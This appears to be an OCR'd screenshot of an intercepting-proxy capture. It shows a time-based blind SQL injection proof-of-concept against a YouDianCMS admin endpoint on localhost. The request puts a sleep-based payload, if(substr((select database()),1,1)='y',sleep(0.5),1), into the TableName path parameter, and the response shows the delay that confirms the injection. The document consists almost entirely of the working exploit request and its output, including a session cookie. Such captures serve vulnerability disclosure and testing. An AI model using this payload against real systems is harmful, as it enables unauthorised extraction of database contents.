 Request
Raw Params Headers Hex
GET
/youdiancms/index.php/Admin/db/columns/TableName/information_schema.columns%20where%20
1%20and%20if(substr((select%20database()),1,1)='y',sleep(0.5),1) HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=p1hbvpkjard2g3b0etbqrg0kfa; youdianinfo_historycn=44-178-182;
youdianMemberLangSet=cn; youdianAdminLangSet=cn
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 01 May 2020 02:45:08 GMT
Server: Apache/2.4.41 (Unix) PHP/7.1.33
X-Powered-By: PHP/7.1.33
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 123
Connection: close
Content-Type: text/html; charset=utf-8
{"status":3,"info":"information_schema.columns where 1 and if(substr((select
database()),1,1)='y',sleep(0.5),1)","data":[]}
? < + > Type a search term 0 matches
436 bytes | 12,095 millis